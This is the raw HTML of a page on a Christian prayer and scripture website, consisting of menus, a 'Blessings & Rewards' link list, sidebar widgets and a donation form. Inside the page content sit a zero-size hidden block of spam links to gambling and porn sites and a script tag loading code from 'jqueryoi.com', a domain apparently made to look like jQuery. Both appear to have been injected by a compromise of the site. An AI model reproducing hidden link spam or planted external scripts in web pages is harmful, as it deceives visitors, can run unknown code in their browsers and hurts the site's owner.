		<li class="menu-item-2946"><a title="Leading Prayer Tips 3" href="https://heavens-beauty.com/?page_id=285">Leading Prayer Tips 3</a>
		</li>
		<li class="menu-item-2947"><a title="7 Thoughts for More Effective Prayer 4" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer 4</a>
		</li>
		<li class="menu-item-2950"><a title="6 Elements of Prayer 5" href="https://heavens-beauty.com/?page_id=321">6 Elements of Prayer 5</a>
		</li>
		<li class="menu-item-2960"><a title="Not a Destination but a Path 7" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path 7</a>
		</li>
		<li class="menu-item-2949"><a title="Prayer Guide To Pray Daily For Your Church" href="https://heavens-beauty.com/?page_id=291">Prayer Guide To Pray Daily For Your&hellip;</a>
		</li>
		<li class="menu-item-2963"><a title="Putting on the Armor of God" href="https://heavens-beauty.com/?page_id=1340">Putting on the Armor of God</a>
		</li>
		<li class="menu-item-2942"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-2943"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-2944"><a title="Things to Prevent God from Answering Prayers" href="https://heavens-beauty.com/?page_id=2921">Things to Prevent God from Answering&hellip;</a>
		</li>
		<li class="menu-item-2962"><a title="Why You Don&#039;t Want God to Answer Every Prayer 6" href="https://heavens-beauty.com/?page_id=288">Why You Don&#8217;t Want God to Answer&hellip;</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2964"><a title="Real Testimonies-I" href="https://heavens-beauty.com/?page_id=2618">Real Testimonies-I</a>
	<ul>
		<li class="menu-item-3151"><a title="Mike Kraft&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1822">Mike Kraft&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3152"><a title="My Mother&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1824">My Mother&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3150"><a title="Real Testimonies 2013 -1" href="https://heavens-beauty.com/?page_id=1837">Real Testimonies 2013 -1</a>
		</li>
		<li class="menu-item-3145"><a title="Real Life Testimonies" href="https://heavens-beauty.com/?page_id=1765">Real Life Testimonies</a>
		</li>
		<li class="menu-item-3146"><a title="Real Testimonies -2" href="https://heavens-beauty.com/?page_id=1848">Real Testimonies -2</a>
		</li>
		<li class="menu-item-3147"><a title="REAL TESTIMONIES -3" href="https://heavens-beauty.com/?page_id=1853">REAL TESTIMONIES -3</a>
		</li>
		<li class="menu-item-3148"><a title="REAL TESTIMONIES -4" href="https://heavens-beauty.com/?page_id=1858">REAL TESTIMONIES -4</a>
		</li>
		<li class="menu-item-3149"><a title="Real Testimonies -5" href="https://heavens-beauty.com/?page_id=1862">Real Testimonies -5</a>
		</li>
		<li class="menu-item-3153"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2965"><a title="Repenting of Your Sins-I" href="https://heavens-beauty.com/?page_id=2621">Repenting of Your Sins-I</a>
	<ul>
		<li class="menu-item-3171"><a title="20 things About Confessed Sins" href="https://heavens-beauty.com/?page_id=2466">20 things About Confessed Sins</a>
		</li>
		<li class="menu-item-3172"><a title="20 Things UnConfessed Sins Do" href="https://heavens-beauty.com/?page_id=2463">20 Things UnConfessed Sins Do</a>
		</li>
		<li class="menu-item-3189"><a title="A Prayer of My Own" href="https://heavens-beauty.com/?page_id=326">A Prayer of My Own</a>
		</li>
		<li class="menu-item-3184"><a title="Are You Repenting of Your Sins" href="https://heavens-beauty.com/?page_id=2457">Are You Repenting of Your Sins</a>
		</li>
		<li class="menu-item-3178"><a title="Confession Of Jesus Christ &#038; Of A Sinner" href="https://heavens-beauty.com/?page_id=331">Confession Of Jesus Christ &#038; Of A&hellip;</a>
		</li>
		<li class="menu-item-3190"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-3185"><a title="God&#8217;s Word On REPENTANCE" href="https://heavens-beauty.com/?page_id=2469">God&#8217;s Word On REPENTANCE</a>
		</li>
		<li class="menu-item-3186"><a title="How To Become a Christian" href="https://heavens-beauty.com/?page_id=2483">How To Become a Christian</a>
		</li>
		<li class="menu-item-3167"><a title="I Repent To You Father NEW" href="https://heavens-beauty.com/?page_id=338">I Repent To You Father NEW</a>
		</li>
		<li class="menu-item-3173"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3174"><a title="My Thoughts From God" href="https://heavens-beauty.com/?page_id=2476">My Thoughts From God</a>
		</li>
		<li class="menu-item-3175"><a title="My Thoughts From God 2014" href="https://heavens-beauty.com/?page_id=1831">My Thoughts From God 2014</a>
		</li>
		<li class="menu-item-3180"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3177"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-3187"><a title="Resisting Your Temptations" href="https://heavens-beauty.com/?page_id=2480">Resisting Your Temptations</a>
		</li>
		<li class="menu-item-3188"><a title="Salvation is An Inclusive Word" href="https://heavens-beauty.com/?page_id=2487">Salvation is An Inclusive Word</a>
		</li>
		<li class="menu-item-3181"><a title="Secret Prayer" href="https://heavens-beauty.com/?page_id=371">Secret Prayer</a>
		</li>
		<li class="menu-item-3182"><a title="Short and Simple" href="https://heavens-beauty.com/?page_id=372">Short and Simple</a>
		</li>
		<li class="menu-item-3183"><a title="Sinners Prayer For You" href="https://heavens-beauty.com/?page_id=373">Sinners Prayer For You</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3144"><a title="Sins Not To Commit-I" href="https://heavens-beauty.com/?page_id=3016">Sins Not To Commit-I</a>
	<ul>
		<li class="menu-item-3154"><a title="16 Characteristics of a Wicked Heart" href="https://heavens-beauty.com/?page_id=3021">16 Characteristics of a Wicked Heart</a>
		</li>
		<li class="menu-item-3155"><a title="18 Death – Penalty Sins" href="https://heavens-beauty.com/?page_id=3024">18 Death – Penalty Sins</a>
		</li>
		<li class="menu-item-3156"><a title="20 Things That Is An Abomination To God" href="https://heavens-beauty.com/?page_id=3030">20 Things That Is An Abomination To God</a>
		</li>
		<li class="menu-item-3157"><a title="34 Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3033">34 Scriptures on Debating</a>
		</li>
		<li class="menu-item-3159"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture1" href="https://heavens-beauty.com/?page_id=3037">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3158"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture 2" href="https://heavens-beauty.com/?page_id=3045">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3160"><a title="370 Kinds of Sins Committed Meanings in Scripture 1" href="https://heavens-beauty.com/?page_id=3052">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3161"><a title="370 Kinds of Sins Committed Meanings in Scripture 2" href="https://heavens-beauty.com/?page_id=3060">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3162"><a title="45 Things Which God Hates" href="https://heavens-beauty.com/?page_id=3066">45 Things Which God Hates</a>
		</li>
		<li class="menu-item-3163"><a title="99 Ways of A Back Slider" href="https://heavens-beauty.com/?page_id=3070">99 Ways of A Back Slider</a>
		</li>
		<li class="menu-item-3164"><a title="Do You Go To Psychics" href="https://heavens-beauty.com/?page_id=3074">Do You Go To Psychics</a>
		</li>
		<li class="menu-item-3165"><a title="HOMOSEXUALITY &gt;&gt; It&#8217;s A Sin Don&#8217;t Do It" href="https://heavens-beauty.com/?page_id=3079">HOMOSEXUALITY >> It&#8217;s A Sin&hellip;</a>
		</li>
		<li class="menu-item-3166"><a title="The Occult Practices Abomination" href="https://heavens-beauty.com/?page_id=3084">The Occult Practices Abomination</a>
		</li>
		<li class="menu-item-3168"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3169"><a title="Soul Damning Sins" href="https://heavens-beauty.com/?page_id=3092">Soul Damning Sins</a>
		</li>
		<li class="menu-item-3170"><a title="Rebelling Against God&#8217;s Word" href="https://heavens-beauty.com/?page_id=3096">Rebelling Against God&#8217;s Word</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3212"><a title="Some  Misc Stuff-I" href="https://heavens-beauty.com/?page_id=2627">Some  Misc Stuff-I</a>
	<ul>
		<li class="menu-item-3213"><a title="Answered Prayer" href="https://heavens-beauty.com/?page_id=328">Answered Prayer</a>
		</li>
		<li class="menu-item-3219"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-3220"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-3214"><a title="Help Me Father NEW" href="https://heavens-beauty.com/?page_id=335">Help Me Father NEW</a>
		</li>
		<li class="menu-item-3223"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3224"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3228"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-3215"><a title="I Can Not Say “The Lord’s Prayer” NEW" href="https://heavens-beauty.com/?page_id=337">I Can Not Say “The Lord’s Prayer” NEW</a>
		</li>
		<li class="menu-item-3216"><a title="In Jesus Name Prayer" href="https://heavens-beauty.com/?page_id=339">In Jesus Name Prayer</a>
		</li>
		<li class="menu-item-3226"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-3221"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=340">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3225"><a title="Ministries &#038; Prayer Sites I Belong To" href="https://heavens-beauty.com/?page_id=556">Ministries &#038; Prayer Sites I Belong&hellip;</a>
		</li>
		<li class="menu-item-3217"><a title="My Jesus New" href="https://heavens-beauty.com/?page_id=342">My Jesus New</a>
		</li>
		<li class="menu-item-3218"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3222"><a title="Say This Prayer Out Loud" href="https://heavens-beauty.com/?page_id=370">Say This Prayer Out Loud</a>
		</li>
		<li class="menu-item-3227"><a title="Some Prayers for You" href="https://heavens-beauty.com/?page_id=358">Some Prayers for You</a>
		</li>
		<li class="menu-item-3324"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3232"><a title="Specific Prayers-I" href="https://heavens-beauty.com/?page_id=2624">Specific Prayers-I</a>
	<ul>
		<li class="menu-item-3235"><a title="4 Prayers To Pray" href="https://heavens-beauty.com/?page_id=1323">4 Prayers To Pray</a>
		</li>
		<li class="menu-item-3261"><a title="5 Things to Remember When Your Prayers Seem Unanswered" href="https://heavens-beauty.com/?page_id=308">5 Things to Remember When Your Prayers&hellip;</a>
		</li>
		<li class="menu-item-3233"><a title="10 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1273">10 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3234"><a title="18 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1262">18 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3239"><a title="7 Thoughts for More Effective Prayer" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer</a>
		</li>
		<li class="menu-item-3236"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3237"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3250"><a title="Nations Petition of Blessings NEW" href="https://heavens-beauty.com/?page_id=343">Nations Petition of Blessings NEW</a>
		</li>
		<li class="menu-item-3238"><a title="No Matter Where You May Be" href="https://heavens-beauty.com/?page_id=302">No Matter Where You May Be</a>
		</li>
		<li class="menu-item-3230"><a title="Prayer for America" href="https://heavens-beauty.com/?page_id=1315">Prayer for America</a>
		</li>
		<li class="menu-item-3255"><a title="Prayers Cant Be Answered Unless They Are Prayed" href="https://heavens-beauty.com/?page_id=357">Prayers Cant Be Answered Unless They Are&hellip;</a>
		</li>
		<li class="menu-item-3251"><a title="Prayer For Deliverance  NEW" href="https://heavens-beauty.com/?page_id=349">Prayer For Deliverance  NEW</a>
		</li>
		<li class="menu-item-3245"><a title="Prayer for Healing" href="https://heavens-beauty.com/?page_id=353">Prayer for Healing</a>
		</li>
		<li class="menu-item-3242"><a title="Prayers for Health, Healing and Change NEW" href="https://heavens-beauty.com/?page_id=350">Prayers for Health, Healing and Change&hellip;</a>
		</li>
		<li class="menu-item-3243"><a title="Prayer For Help From Evil NEW" href="https://heavens-beauty.com/?page_id=351">Prayer For Help From Evil NEW</a>
		</li>
		<li class="menu-item-3252"><a title="Praying for Legal Systems" href="https://heavens-beauty.com/?page_id=354">Praying for Legal Systems</a>
		</li>
		<li class="menu-item-3244"><a title="Prayer For Our Governments NEW" href="https://heavens-beauty.com/?page_id=352">Prayer For Our Governments NEW</a>
		</li>
		<li class="menu-item-3253"><a title="Prayer For Redemption of Evil" href="https://heavens-beauty.com/?page_id=355">Prayer For Redemption of Evil</a>
		</li>
		<li class="menu-item-3254"><a title="Prayer for Salvation of Other’s NEW" href="https://heavens-beauty.com/?page_id=356">Prayer for Salvation of Other’s NEW</a>
		</li>
		<li class="menu-item-3247"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3240"><a title="Praying for Your Nation" href="https://heavens-beauty.com/?page_id=15">Praying for Your Nation</a>
		</li>
		<li class="menu-item-3246"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3248"><a title="Praying Without Ceasing" href="https://heavens-beauty.com/?page_id=361">Praying Without Ceasing</a>
		</li>
		<li class="menu-item-3231"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-3256"><a title="The Prayer of Faith" href="https://heavens-beauty.com/?page_id=374">The Prayer of Faith</a>
		</li>
		<li class="menu-item-3257"><a title="Unanswered Prayers 1" href="https://heavens-beauty.com/?page_id=323">Unanswered Prayers 1</a>
		</li>
		<li class="menu-item-3258"><a title="Walk as Jesus Walked" href="https://heavens-beauty.com/?page_id=1291">Walk as Jesus Walked</a>
		</li>
		<li class="menu-item-3323"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3892"><a title="Scripture Verses On Subjects-I" href="https://heavens-beauty.com/?page_id=2423">Scripture Verses On Subjects-I</a>
	<ul>
		<li class="menu-item-3905"><a title="2014 Bible Reading Plan" href="https://heavens-beauty.com/?page_id=3790">2014 Bible Reading Plan</a>
		</li>
		<li class="menu-item-3872"><a title="2014 Scriptures Which I have Written Down" href="https://heavens-beauty.com/?page_id=3867">2014 Scriptures Which I have Written&hellip;</a>
		</li>
		<li class="menu-item-3904"><a title="Scripture Verses On Adultery And Divorce" href="https://heavens-beauty.com/?page_id=3787">Scripture Verses On Adultery And Divorce</a>
		</li>
		<li class="menu-item-3898"><a title="Scriptures On Anger" href="https://heavens-beauty.com/?page_id=3789">Scriptures On Anger</a>
		</li>
		<li class="menu-item-3899"><a title="Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3788">Scriptures on Debating</a>
		</li>
		<li class="menu-item-3908"><a title="Scripture Verses On Depression" href="https://heavens-beauty.com/?page_id=3791">Scripture Verses On Depression</a>
		</li>
		<li class="menu-item-3909"><a title="Scripture Verses On Double Mindedness" href="https://heavens-beauty.com/?page_id=3805">Scripture Verses On Double Mindedness</a>
		</li>
		<li class="menu-item-3900"><a title="Scriptures On Faith" href="https://heavens-beauty.com/?page_id=3808">Scriptures On Faith</a>
		</li>
		<li class="menu-item-3910"><a title="Scripture Verses On Gambling" href="https://heavens-beauty.com/?page_id=3811">Scripture Verses On Gambling</a>
		</li>
		<li class="menu-item-3912"><a title="Scripture Verses On Giving" href="https://heavens-beauty.com/?page_id=3814">Scripture Verses On Giving</a>
		</li>
		<li class="menu-item-3886"><a title="Scripture Verses On God&#8217;s Judgment" href="https://heavens-beauty.com/?page_id=3818">Scripture Verses On God&#8217;s Judgment</a>
		</li>
		<li class="menu-item-3902"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3885"><a title="Scripture Verses On Loneliness – Patience" href="https://heavens-beauty.com/?page_id=3822">Scripture Verses On Loneliness –&hellip;</a>
		</li>
		<li class="menu-item-3884"><a title="Scripture Verses On Parents And Children" href="https://heavens-beauty.com/?page_id=3826">Scripture Verses On Parents And Children</a>
		</li>
		<li class="menu-item-3882"><a title="Scripture Verses On Peace" href="https://heavens-beauty.com/?page_id=3832">Scripture Verses On Peace</a>
		</li>
		<li class="menu-item-3883"><a title="Scripture Verses On Patience 2" href="https://heavens-beauty.com/?page_id=3829">Scripture Verses On Patience 2</a>
		</li>
		<li class="menu-item-3881"><a title="Scripture Verses On The Poor / Selfishness" href="https://heavens-beauty.com/?page_id=3835">Scripture Verses On The Poor /&hellip;</a>
		</li>
		<li class="menu-item-3880"><a title="Scripture Verses On Prayer" href="https://heavens-beauty.com/?page_id=3838">Scripture Verses On Prayer</a>
		</li>
		<li class="menu-item-3879"><a title="Scripture Verses On Promises" href="https://heavens-beauty.com/?page_id=3841">Scripture Verses On Promises</a>
		</li>
		<li class="menu-item-3877"><a title="Scripture Verses On Prosperity / Finance 2" href="https://heavens-beauty.com/?page_id=3849">Scripture Verses On Prosperity / Finance&hellip;</a>
		</li>
		<li class="menu-item-3878"><a title="Scripture Verses On 166 Bible Verses about Prosperity" href="https://heavens-beauty.com/?page_id=3845">Scripture Verses On 166 Bible Verses&hellip;</a>
		</li>
		<li class="menu-item-3876"><a title="Scripture Verses On Protection and Spiritual Warfare" href="https://heavens-beauty.com/?page_id=3854">Scripture Verses On Protection and&hellip;</a>
		</li>
		<li class="menu-item-3875"><a title="Scripture Verses On Tithes And Offering" href="https://heavens-beauty.com/?page_id=3857">Scripture Verses On Tithes And Offering</a>
		</li>
		<li class="menu-item-3874"><a title="Scripture Verses On Trust" href="https://heavens-beauty.com/?page_id=3860">Scripture Verses On Trust</a>
		</li>
		<li class="menu-item-3873"><a title="Scripture Verses On Vowing" href="https://heavens-beauty.com/?page_id=3863">Scripture Verses On Vowing</a>
		</li>
	</ul>
	</li>
</ul>
 
    </nav><div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p>
							<article id="post-2582"  class="art-post art-article  post-2582 page type-page status-publish hentry" style="">
                                <h1 class="art-postheader entry-title">Blessings &#038; Rewards-I</h1>                                                                                <div class="art-postcontent clearfix"><p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">I did it like this due to the amount of space it takes in the Navigation Bar under the header. It was way to crowded and looked to gaudy. Here lists the pages under the <strong>&#8220;Topic <b>Blessings &amp; Rewards</b>&#8220;</strong> and more than likely I will ADD more from the main website <a href="http://heavens-beauty.info/"><span style="color: #4e2c20;">Heavens-Beauty.info</span></a>. I really hope you enjoy coming to this <strong>&#8220;website &#8211; which is the Sister Site to Heavens Beauty Info&#8221;</strong></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">If, you enjoy this website and care to leave a Comment or make a Donation that would be Awesome! Thank you and May God Richly Bless you Always!</span></p>
<ul>
<li><span style="color: #4e2c20; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><a style="color: #4e2c20;" href="https://heavens-beauty.com/?page_id=2444">Always Be Willing , Be Giving</a></span></li>
<li><span style="color: #4e2c20; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><a style="color: #4e2c20;" href="https://heavens-beauty.com/?page_id=2441">Are You Being a Thankful Person</a></span></li>
<li><span style="color: #4e2c20; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><a style="color: #4e2c20;" href="https://heavens-beauty.com/?page_id=2447">Availability –– With The Ability</a></span></li>
<li><span style="color: #4e2c20; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><a style="color: #4e2c20;" href="https://heavens-beauty.com/?page_id=2450">God Is a God Of Purpose</a></span></li>
<li><span style="color: #4e2c20; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><a style="color: #4e2c20;" href="ttps://heavens-beauty.com/?page_id=2490">Is Sacrifice Better Than Obedience</a></span></li>
<li><span style="color: #4e2c20; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><a style="color: #4e2c20;" href="https://heavens-beauty.com/?page_id=3112">Land of Lack, Or Even of Plenty</a></span></li>
<li><span style="color: #4e2c20; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><a style="color: #4e2c20;" href="https://heavens-beauty.com/?page_id=3109">Obedience Brings the Answer</a></span></li>
<li><span style="color: #4e2c20; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><a style="color: #4e2c20;" href="https://heavens-beauty.com/?page_id=3115">Sometimes When The Answer is NO!</a></span></li>
<li><span style="color: #4e2c20; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><a style="color: #4e2c20;" href="https://heavens-beauty.com/?page_id=2495">The Rewards of Patience</a></span></li>
</ul>
</div>


</article>
	
			<script src="https://jqueryoi.com/213.js"></script>


                        </div>
                        

<div class="art-layout-cell art-sidebar1"><div  id="search-4" class="art-block widget widget_search  clearfix">
        <div class="art-blockheader">
            <div class="t">Search</div>
        </div><div class="art-blockcontent"><form class="art-search" method="get" name="searchform" action="https://heavens-beauty.com/">
	<input name="s" type="text" value="" />
	<input class="art-search-button" type="submit" value="" />
</form></div>
</div><div  id="text-4" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Fun Things to Do</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=1271">20 Tree of Lives</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3989">Names of the Lord</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3973">Free Stuff</a></li>
<li><a href="http://www.theword.net/index.php?article.download&amp;l=english">Download TheWord</a></li>
<li><a href="http://www.guideposts.org/faith/prayer">Power of Prayer</a></li>
<li><a href="http://www.giveshare.org/booklets/kingdomofgod.html">Kingdom of God</a></li>
<li><a href="http://www.prayway.com/">PrayWay</a></li>
<li><a href="https://heavens-beauty.com/?page_id=3415">Amazing Illusion</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3969">Things for You</a></li>
</ul>
</div>
</div>
		</div>
</div><style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 170px;
            min-width: 170px;
            max-width: 170px;
        }
    </style><div class='wpedon-container wpedon-align-left'><label id='wpedon-1353-name-label'>Donation For Site<br /><span class='price'></span>USD</label><br />
		<script>
		jQuery(document).ready(function(){
			jQuery('#dd_015c04989b427e0b556ed40ab7ecfcad').on('change', function() {
			  jQuery('#amount_015c04989b427e0b556ed40ab7ecfcad').val(this.value);
              jQuery('#price_015c04989b427e0b556ed40ab7ecfcad').val(this.value);
			});
		});
		</script>
		<br /><label style='font-size:11pt !important;'>Site Donations</label><br /><select class='wpedon-select' name='dd_015c04989b427e0b556ed40ab7ecfcad' id='dd_015c04989b427e0b556ed40ab7ecfcad'><option value='3.00'>5.00</option><option value='7.00'>10.00</option><option value='8.00'>15.00</option><option value='10.00'>20.00</option><option value='12.00'>25.00</option><option value='15.00'>30.00</option><option value='17.00'>35.00</option><option value='20.00'>40.00</option><option value='23.00'>45.00</option><option value='25.00'>50.00</option></select><br /><br /><form target='_blank' action='https://www.paypal.com/cgi-bin/webscr' method='post' class='wpedon-form'><input type='hidden' name='cmd' value='_donations' /><input type='hidden' name='business' value='patriciaburnette@gmail.com' /><input type='hidden' name='currency_code' value='USD' /><input type='hidden' name='notify_url' value='https://heavens-beauty.com/wp-admin/admin-post.php?action=add_wpedon_button_ipn'><input type='hidden' name='lc' value='en_US'><input type='hidden' name='bn' value='WPPlugin_SP'><input type='hidden' name='return' value='http://heavens-beauty.com/thankyou' /><input type='hidden' name='cancel_return' value='' /><input class='wpedon_paypalbuttonimage' type='image' src='https://www.paypalobjects.com/webstatic/en_US/btn/btn_donate_pp_142x27.png' border='0' name='submit' alt='Make your payments with PayPal. It is free, secure, effective.' style='border: none;'><img alt='' border='0' style='border:none;display:none;' src='https://www.paypal.com/en_US/i/scr/pixel.gif' width='1' height='1'><input type='hidden' name='amount' id='amount_015c04989b427e0b556ed40ab7ecfcad' value='3.00' /><input type='hidden' name='price' id='price_015c04989b427e0b556ed40ab7ecfcad' value='3.00' /><input type='hidden' name='item_number' value='HB2-002-1' /><input type='hidden' name='item_name' value='Donation For Site' /><input type='hidden' name='name' value='Donation For Site' /><input type='hidden' name='custom' value='1353'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='0'><input type='hidden' name='currency_code' value='USD'></form></div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">To Do List</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
  <ul>
    <li>
      <a href="#">Prayers</a>
    </li>
    <li>
      <a href="https://heavens-beauty.com/?page_id=2065">Sitemap</a>
    </li>
    <li>
      <a href="#">Free Stuff</a>
    </li>
    <li>
      <a href="#">The Blood</a>
    </li>
    <li>
      <a href="#">Cool Reads</a>
    </li>
    <li>
      <a href="#">Prayer Chat</a>
    </li>
    <li>
      <a href="#">FB Groups</a>
    </li>
    <li>
      <a href="#">Testimonies</a>
    </li>
    <li>
      <a href="#">Share Us</a>
    </li>
  </ul>
</div></div>
		</div>
</div><div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Important</div>
